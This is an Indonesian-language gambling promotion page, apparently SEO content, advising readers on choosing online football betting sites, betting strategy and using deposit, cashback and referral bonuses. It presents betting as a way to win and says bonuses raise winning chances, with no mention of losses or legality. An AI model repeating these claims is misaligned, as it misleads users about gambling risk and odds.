                                        <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://floridainauguralball.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2024/05/"><time datetime="">May 22, 2024</time></a>
        </span>
                                <span class="blogus-tags tag-links">
                             <a href="https://floridainauguralball.com/tag/bola-mix-parlay/">#Bola Mix Parlay</a>,  <a href="https://floridainauguralball.com/tag/bonus-taruhan-bola/">#Bonus Taruhan Bola</a>,  <a href="https://floridainauguralball.com/tag/judi-bola-online/">#Judi Bola Online</a>,  <a href="https://floridainauguralball.com/tag/pasaran-bola/">#Pasaran Bola</a>,  <a href="https://floridainauguralball.com/tag/prediksi-bola/">#Prediksi Bola</a>,  <a href="https://floridainauguralball.com/tag/situs-bola-terpercaya/">#Situs Bola Terpercaya</a>,  <a href="https://floridainauguralball.com/tag/skor-langsung/">#Skor Langsung</a>,  <a href="https://floridainauguralball.com/tag/strategi-taruhan-bola/">#Strategi Taruhan Bola</a>,  <a href="https://floridainauguralball.com/tag/taruhan-sepakbola/">#Taruhan Sepakbola</a>, <a href="https://floridainauguralball.com/tag/tips-judi-bola/">#Tips Judi Bola</a>                            </span>
                                                    </div>
                    </div>
                </div>
                <div class="bs-blog-thumb"><img width="1344" height="768" src="https://floridainauguralball.com/wp-content/uploads/2024/05/Mix-parlay.jpg" class="img-fluid wp-post-image" alt="Mix parlay" decoding="async" fetchpriority="high" srcset="https://floridainauguralball.com/wp-content/uploads/2024/05/Mix-parlay.jpg 1344w, https://floridainauguralball.com/wp-content/uploads/2024/05/Mix-parlay-300x171.jpg 300w, https://floridainauguralball.com/wp-content/uploads/2024/05/Mix-parlay-1024x585.jpg 1024w, https://floridainauguralball.com/wp-content/uploads/2024/05/Mix-parlay-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" /></div>                <article class="small single">
                    <p>Selamat datang di panduan lengkap<a href="https://floridainauguralball.com/"> <b>taruhan bola online</b></a> di Indonesia! Bagi para penggemar sepak bola dan judi online, <b>taruhan bola online</b> adalah cara yang menyenangkan untuk memanfaatkan pengetahuan dan keterampilan Anda dalam memprediksi hasil pertandingan dan memenangkan hadiah fantastis.</p>
<p>Di bagian ini, kita akan membahas secara terperinci tentang <b>taruhan bola online</b> di Indonesia. Kami akan menjelaskan cara bermain di situs <b>judi bola terpercaya</b> dan bagaimana Anda dapat memanfaatkan promo terbaik yang tersedia untuk meningkatkan peluang menang Anda.</p>
<p>Apakah Anda mencari situs taruhan bola online terbaik? Atau ingin tahu cara strategis dalam bertaruh di taruhan bola online? Jangan khawatir, kami akan mengungkap semuanya dalam artikel ini! Mulai dari memilih situs <b>judi<a href="https://floridainauguralball.com/"> bola</a> terpercaya</b> hingga memanfaatkan promo menarik, semua informasi yang Anda butuhkan ada di sini.</p>
<p>Tunggu apa lagi? Ikuti panduan lengkap kami dan tingkatkan pengalaman taruhan bola online Anda sekarang!</p>
<h2>Cara Memilih Situs Judi Bola Terpercaya</h2>
<p>Memilih situs <b>judi bola terpercaya</b> adalah langkah pertama yang penting bagi para pecinta taruhan online. Dengan begitu banyak pilihan yang tersedia, penting untuk mengetahui faktor-faktor kunci yang harus diperhatikan agar pengalaman taruhan Anda aman dan menguntungkan. Berikut adalah langkah-langkah dalam memilih situs judi bola terpercaya:</p>
<ol>
<li><strong>Periksa keaslian dan keamanan situs</strong>: Pastikan situs tersebut memiliki lisensi dan regulasi yang sah. Carilah sertifikat SSL yang menunjukkan bahwa situs menggunakan enkripsi yang kuat untuk melindungi data pribadi Anda.</li>
<li><strong>Lihat reputasi situs</strong>: Lakukan riset tentang reputasi situs tersebut. Cari tahu apakah situs tersebut telah beroperasi dalam industri ini selama beberapa tahun. Membaca ulasan dan testimonial dari pemain lain juga bisa memberikan wawasan yang berharga.</li>
<li><strong>Perhatikan variasi taruhan yang ditawarkan</strong>: Situs judi bola terpercaya biasanya memiliki banyak pilihan taruhan dan liga yang dapat Anda pertaruhkan. Pastikan situs tersebut menyediakan taruhan pada olahraga dan pertandingan yang Anda minati.</li>
<li><strong>Teliti bonus dan promosi</strong>: <b>Bandar bola terbaik</b> biasanya menawarkan bonus dan promosi menarik kepada para pemain. Pastikan untuk memahami persyaratan dan ketentuan yang terkait dengan bonus tersebut agar Anda dapat memanfaatkannya dengan baik.</li>
<li><strong>Uji coba layanan pelanggan</strong>: Sebelum mendaftar, coba hubungi layanan pelanggan situs tersebut. Tinjau seberapa responsif dan membantu mereka dalam menanggapi pertanyaan Anda. Layanan pelanggan yang baik akan memberikan keyakinan bahwa Anda akan didukung dengan baik saat membutuhkannya.</li>
</ol>
<p>Dengan mengikuti langkah-langkah di atas, Anda dapat memilih situs judi bola terpercaya yang sesuai dengan kebutuhan dan preferensi Anda. Setelah menemukan situs yang tepat, Anda dapat menikmati berbagai pilihan taruhan dan pengalaman taruhan yang menyenangkan.</p>
<h3>Tips Tambahan:</h3>
<p>Ketika mencari situs judi bola terpercaya, pastikan untuk menghindari situs yang tidak memiliki reputasi yang baik, tidak menyediakan dukungan pelanggan yang memadai, atau menggunakan metode pembayaran yang tidak aman. Selalu lakukan riset dan memeriksa ulasan sebelum membuat keputusan untuk mendaftar di situs taruhan bola online tertentu.</p>
<h2>Strategi dan Tips Bertaruh di Taruhan Bola Online</h2>
<p>Bagian ini akan membahas berbagai strategi dan tips yang dapat membantu Anda dalam bertaruh di taruhan bola online. Dengan menggunakan strategi yang tepat dan menerapkan tips yang kami berikan, Anda dapat meningkatkan peluang kemenangan Anda dan mengoptimalkan pengalaman taruhan Anda secara keseluruhan.</p>
<h3>Analisis Pertandingan</h3>
<p>Salah satu strategi penting dalam taruhan bola online adalah melakukan analisis pertandingan dengan cermat. Anda perlu mempelajari statistik tim, performa pemain, dan faktor lain yang dapat mempengaruhi hasil pertandingan. Dengan melakukan analisis yang teliti, Anda dapat membuat prediksi yang lebih akurat untuk taruhan Anda.</p>
<h3>Pemilihan Taruhan yang Tepat</h3>
<p>Saat bertaruh di taruhan bola online, penting untuk memilih taruhan yang tepat sesuai dengan pengetahuan dan pemahaman Anda tentang pertandingan. Anda dapat memilih taruhan seperti handicap, over/under, atau taruhan 1&#215;2, tergantung pada preferensi dan strategi Anda. Selalu pertimbangkan faktor-faktor seperti performa tim, kondisi pemain, dan peristiwa penting lainnya sebelum memutuskan jenis taruhan yang ingin Anda pasang.</p>
<h3>Manajemen Bankroll</h3>
<p>Manajemen bankroll adalah kunci keberhasilan dalam taruhan bola online. Pastikan Anda memiliki rencana yang jelas tentang seberapa banyak yang ingin Anda pertaruhkan dalam setiap taruhan dan berapa banyak yang bersedia Anda risikokan dalam jangka panjang. Tetap disiplin dengan manajemen bankroll Anda akan membantu melindungi saldo akun Anda dan menghindari kerugian yang berlebihan.</p>
<p>Dengan menerapkan strategi dan tips ini, Anda dapat meningkatkan peluang kemenangan Anda dalam taruhan bola online. Ingatlah untuk melakukan analisis pertandingan dengan seksama, memilih taruhan yang tepat, dan melaksanakan manajemen bankroll yang baik. Teruslah belajar dan mengasah kemampuan taruhan Anda, dan nikmati pengalaman seru dalam taruhan bola online.</p>
<h2>Keuntungan Bermain di Bandar Bola Terbaik</h2>
<p>Bermain di <b>bandar bola terbaik</b> akan memberikan Anda berbagai keuntungan yang tidak dapat Anda dapatkan di tempat lain. <b>Bandar bola terbaik</b> menawarkan fasilitas dan layanan unggulan yang akan meningkatkan pengalaman taruhan Anda.</p>
<p>Salah satu keuntungan utama bermain di bandar bola terbaik adalah akses ke odds terbaik. Bandar bola terpercaya memiliki perhitungan yang akurat dan menyediakan odds yang menguntungkan bagi para pemainnya. Dengan odds terbaik, Anda memiliki peluang lebih tinggi untuk memenangkan taruhan Anda.</p>
<p>Bandar bola terbaik juga menyediakan layanan live streaming pertandingan. Dengan layanan ini, Anda dapat menyaksikan pertandingan secara langsung dan membuat keputusan taruhan yang lebih tepat berdasarkan penampilan tim dan pemain.</p>
<p>Selain itu, bandar bola terbaik juga menawarkan beragam pilihan taruhan. Anda dapat memilih dari berbagai jenis taruhan, mulai dari taruhan pemenang hingga taruhan dengan handicap. Dengan pilihan taruhan yang lebih banyak, Anda dapat menyesuaikan strategi taruhan Anda dan meningkatkan peluang menang.</p>
<p>Dengan bermain di bandar bola terbaik, Anda juga akan mendapatkan layanan pelanggan yang berkualitas. Bandar bola terpercaya akan memberikan dukungan yang cepat dan responsif jika Anda mengalami masalah atau memiliki pertanyaan seputar taruhan Anda.</p>
<p>Jadi, jika Anda ingin merasakan pengalaman taruhan bola online terbaik, pastikan untuk bermain di bandar bola terbaik yang terpercaya dan menyediakan fasilitas dan layanan unggulan. Dengan demikian, Anda dapat meningkatkan peluang menang dan menjadikan taruhan bola online sebagai sumber hiburan yang menguntungkan.</p>
<h2>Promo Taruhan Bola Online Terbaik</h2>
<p>Untuk meningkatkan peluang menang dalam taruhan bola online, sangat penting untuk memanfaatkan promo terbaik yang ditawarkan oleh situs taruhan bola online. Promo-promo ini dapat memberikan keuntungan tambahan bagi para pemain yang ingin memaksimalkan hasil taruhan mereka.</p>
<p>Salah satu jenis promo yang populer adalah bonus deposit. Dengan memanfaatkan promo ini, Anda dapat mendapatkan bonus tambahan ketika melakukan deposit ke akun taruhan Anda. Dengan demikian, Anda akan memiliki lebih banyak modal untuk memasang taruhan dan meningkatkan peluang kemenangan Anda.</p>
<p>Selain bonus deposit, ada juga promo-promo lain seperti cashback atau bonus referral. Promo cashback memberikan Anda pengembalian sebagian dari kerugian Anda dalam taruhan, sehingga Anda tidak akan kehilangan semua modal Anda jika mengalami kekalahan. Sementara itu, promo referral memungkinkan Anda mendapatkan bonus tambahan ketika mengajak teman-teman Anda bergabung dan bermain di situs taruhan bola online yang sama.</p>
<p>Jadi, jangan lewatkan kesempatan untuk memanfaatkan promo-<b>promo taruhan <a href="https://floridainauguralball.com/">bola online</a></b> terbaik. Dengan menggunakan promo-promo ini dengan bijak, Anda dapat meningkatkan peluang menang Anda serta mendapatkan lebih banyak keuntungan dari taruhan bola online.</p>
<p>Baca Juga : <a href="https://floridainauguralball.com/panduan-lengkap-handicap-taruhan-untuk-pemula/"><strong>Panduan Lengkap Handicap Taruhan untuk Pemula</strong></a></p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://floridainauguralball.com/panduan-lengkap-taruhan-over-under-di-indonesia/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://floridainauguralball.com/panduan-lengkap-taruhan-over-under-di-indonesia/&#038;text=Panduan%20Lengkap%20Taruhan%20Bola%20Online%20di%20Indonesia" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://floridainauguralball.com/panduan-lengkap-taruhan-over-under-di-indonesia/&#038;title=Panduan%20Lengkap%20Taruhan%20Bola%20Online%20di%20Indonesia" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://floridainauguralball.com/panduan-lengkap-taruhan-over-under-di-indonesia/&#038;title=Panduan%20Lengkap%20Taruhan%20Bola%20Online%20di%20Indonesia" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://floridainauguralball.com/panduan-lengkap-taruhan-over-under-di-indonesia/&#038;title=Panduan%20Lengkap%20Taruhan%20Bola%20Online%20di%20Indonesia" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://floridainauguralball.com/panduan-lengkap-taruhan-over-under-di-indonesia/&#038;title=Panduan%20Lengkap%20Taruhan%20Bola%20Online%20di%20Indonesia" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://floridainauguralball.com/panduan-lengkap-handicap-taruhan-untuk-pemula/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Panduan Lengkap Handicap Taruhan untuk Pemula </a></div><div class="nav-next"><a href="https://floridainauguralball.com/panduan-lengkap-mix-parlay-untuk-pemula/" rel="next"> Panduan Lengkap Mix Parlay untuk Pemula <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://floridainauguralball.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://floridainauguralball.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/12/v2-164wwn-lnkw9-1024x590.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/agen-judi-bola-1x2-resmi-tahun-2025/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/judi-sepak-bola/" alt="View all posts in Judi Sepak Bola"> 
                                 Judi Sepak Bola
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/agen-judi-bola-1x2-resmi-tahun-2025/" title="Permalink to: Agen Judi Bola 1X2 Resmi Tahun 2025: Panduan Lengkap untuk Pemain">
                                                Agen Judi Bola 1X2 Resmi Tahun 2025: Panduan Lengkap untuk Pemain                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2026/01/"><time datetime="">January 7, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/12/v2-164wy9-d0z97-1024x590.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/situs-agen-judi-sepak-bola-1x2-terbaik-2025/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/judi-sepak-bola/" alt="View all posts in Judi Sepak Bola"> 
                                 Judi Sepak Bola
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/situs-agen-judi-sepak-bola-1x2-terbaik-2025/" title="Permalink to: Situs Agen Judi Sepak Bola 1X2 Terbaik 2025: Panduan Memilih dan Memaksimalkan Taruhan Anda">
                                                Situs Agen Judi Sepak Bola 1X2 Terbaik 2025: Panduan Memilih dan Memaksimalkan Taruhan Anda                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2026/01/"><time datetime="">January 6, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/12/v2-15d8qz-g5eni-1024x590.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/panduan-sistem-pembayaran-taruhan-sepak-bola-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/judi-sepak-bola/" alt="View all posts in Judi Sepak Bola"> 
                                 Judi Sepak Bola
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/panduan-sistem-pembayaran-taruhan-sepak-bola-2/" title="Permalink to: Panduan Sistem Pembayaran Taruhan Sepak Bola">
                                                Panduan Sistem Pembayaran Taruhan Sepak Bola                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2026/01/"><time datetime="">January 5, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://floridainauguralball.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/cara-dan-panduan-menang-judi-togel-2d-paling-mudah-dipahami/">Cara dan Panduan Menang Judi Togel 2D Paling Mudah Dipahami untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/panduan-menang-judi-togel-2d-dengan-analisis-angka-akurat/">Panduan Menang Judi Togel 2D dengan Analisis Angka Akurat untuk Meningkatkan Peluang Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/panduan-menang-judi-togel-2d-lengkap-untuk-pemula/">Panduan Menang Judi Togel 2D Lengkap untuk Pemula: Strategi dan Tips Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/panduan-menang-judi-rapid-baccarat-paling-efektif-untuk-harian/">Panduan Menang Judi Rapid Baccarat Paling Efektif untuk Harian Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/panduan-menang-judi-rapid-baccarat-berdasarkan-statistik-meja/">Panduan Menang Judi Rapid Baccarat Berdasarkan Statistik Meja: Strategi Efektif untuk Sukses</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://floridainauguralball.com/2026/01/'>January 2026</a></li>
	<li><a href='https://floridainauguralball.com/2025/12/'>December 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/11/'>November 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/10/'>October 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/09/'>September 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/08/'>August 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/07/'>July 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/06/'>June 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/05/'>May 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/04/'>April 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/03/'>March 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/02/'>February 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/01/'>January 2025</a></li>
	<li><a href='https://floridainauguralball.com/2024/12/'>December 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/11/'>November 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/10/'>October 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/09/'>September 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/08/'>August 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/07/'>July 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/06/'>June 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/05/'>May 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/04/'>April 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/03/'>March 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/02/'>February 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/01/'>January 2024</a></li>
	<li><a href='https://floridainauguralball.com/2023/12/'>December 2023</a></li>
	<li><a href='https://floridainauguralball.com/2023/01/'>January 2023</a></li>
	<li><a href='https://floridainauguralball.com/2022/12/'>December 2022</a></li>
	<li><a href='https://floridainauguralball.com/202/01/'>January 202</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://floridainauguralball.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://floridainauguralball.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://floridainauguralball.com/category/judi-sepak-bola/">Judi Sepak Bola</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://floridainauguralball.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://floridainauguralball.com/category/koitoto/">KOITOTO</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://floridainauguralball.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://floridainauguralball.com/category/rtp-online/">RTp Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://floridainauguralball.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://floridainauguralball.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2026/01/v2-17wio1-0yefk-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/cara-dan-panduan-menang-judi-togel-2d-paling-mudah-dipahami/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/baccarat/" alt="View all posts in Baccarat"> 
                                 Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/cara-dan-panduan-menang-judi-togel-2d-paling-mudah-dipahami/" title="Permalink to: Cara dan Panduan Menang Judi Togel 2D Paling Mudah Dipahami untuk Pemula"> Cara dan Panduan Menang Judi Togel 2D Paling Mudah Dipahami untuk Pemula</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2026/01/v2-17wimj-zcvzi-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/panduan-menang-judi-togel-2d-dengan-analisis-angka-akurat/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/baccarat/" alt="View all posts in Baccarat"> 
                                 Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/panduan-menang-judi-togel-2d-dengan-analisis-angka-akurat/" title="Permalink to: Panduan Menang Judi Togel 2D dengan Analisis Angka Akurat untuk Meningkatkan Peluang Anda"> Panduan Menang Judi Togel 2D dengan Analisis Angka Akurat untuk Meningkatkan Peluang Anda</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2026/01/v2-17wikv-0rhbn-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/panduan-menang-judi-togel-2d-lengkap-untuk-pemula/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/baccarat/" alt="View all posts in Baccarat"> 
                                 Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/panduan-menang-judi-togel-2d-lengkap-untuk-pemula/" title="Permalink to: Panduan Menang Judi Togel 2D Lengkap untuk Pemula: Strategi dan Tips Efektif"> Panduan Menang Judi Togel 2D Lengkap untuk Pemula: Strategi dan Tips Efektif</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2026/01/v2-17wij8-43u5r-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/panduan-menang-judi-rapid-baccarat-paling-efektif-untuk-harian/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/baccarat/" alt="View all posts in Baccarat"> 
                                 Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/panduan-menang-judi-rapid-baccarat-paling-efektif-untuk-harian/" title="Permalink to: Panduan Menang Judi Rapid Baccarat Paling Efektif untuk Harian Anda"> Panduan Menang Judi Rapid Baccarat Paling Efektif untuk Harian Anda</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
